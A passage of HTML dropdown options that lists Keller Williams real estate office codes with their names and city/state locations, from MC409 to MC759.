										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (403 AVENTURA, FLORIDA)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
